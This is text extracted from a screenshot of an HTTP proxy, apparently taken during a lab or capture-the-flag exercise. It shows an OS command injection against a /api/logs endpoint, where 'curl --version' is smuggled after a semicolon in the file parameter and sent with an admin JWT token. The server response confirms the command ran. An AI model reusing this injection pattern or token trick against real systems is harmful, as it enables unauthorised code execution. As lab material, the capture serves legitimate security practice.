 Send Cancel < ▼ > ▼ Target: http://10.10.11.120 HTTP/1 ?
Request
curl --version
Pretty Raw Hex \n
1 GET /api/logs?file=
-;%63%75%72%6c%20%2d%2d%76%65%72%73%69%6f%6e HTTP/1.1
2 Host: 10.10.11.120
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 0
10 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjAxZDk5NmY0
YzljZDA0NWNlNGVmZDgiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImxlZ
2lhaHV5eUBlbWFpbC5jb20iLCJpYXQiOjE2NDQyODg0Mzl9._zpa9mGvLqD07
XeRHxwb3hY0LV8jjs7gxvPGrcGZe_g
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 08 Feb 2022 06:19:06 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 485
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"1e5-g8X9N9ME2qRlJH4Hkg3oF8Jv1eA"
9
10 "curl 7.68.0 (x86_64-pc-linux-gnu) libcurl/7.68.0 OpenSSL/1.1.
1f zlib/1.2.11 brotli/1.0.7 libidn2/2.2.0 libpsl/0.21.0 (+lib
idn2/2.2.0) libssh/0.9.3/openssl/zlib nghttp2/1.40.0 librtmp/2.
3\nRelease-Date: 2020-01-08\nProtocols: dict file ftp ftps go
pher http https imap imaps ldap ldaps pop3 pop3s rtmp rtsp scp
sftp smb smbs smtp smtps telnet tftp \nFeatures: AsynchDNS bro
tli GSS-API HTTP2 HTTPS-proxy IDN IPv6 Kerberos Largefile libz
NTLM NTLM_WB PSL SPNEGO SSL TLS-SRP UnixSockets\n"
INSPECTOR
Request Attributes
Query Parameters (1)
NAME VALUE
file -;curl --version
Remove Add...
Body Parameters (0)
Remove Add...
Request Cookies (0)
Request Headers (9)
Response Headers (7)